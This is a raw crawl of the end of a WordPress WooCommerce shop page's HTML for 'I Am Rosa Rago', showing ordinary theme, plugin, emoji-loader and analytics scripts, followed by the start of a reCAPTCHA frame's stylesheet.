Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iamrosarago.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"263bd7c24a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop - I Am Rosa Rago","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.30.0" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.3" id="fusion-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.3" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.iamrosarago.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"","lightbox_behavior":"all","blog_pagination_type":"pagination"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.3" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://www.iamrosarago.com/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.3" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-mobile-image-hover-js-extra">
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"969","disable_mobile_image_hovers":"0"};
//# sourceURL=avada-mobile-image-hover-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=7.3" id="avada-mobile-image-hover-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.3" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"969","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"70","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"969","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"969","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"70","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.3" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","nonce":"fd4e6c5509","urls":{"assets":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iamrosarago.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.iamrosarago.com\/cart\/","checkout_page_url":"https:\/\/www.iamrosarago.com","fragments_nonce":"8e77e620a3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iamrosarago.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iamrosarago.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.iamrosarago.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.iamrosarago.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.iamrosarago.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":159470726,"store_id":"165e9b8b-9f0a-424a-8d36-09f07d424f94","ui":null,"url":"https://www.iamrosarago.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Toronto","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=td9g0qgsf1sk
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
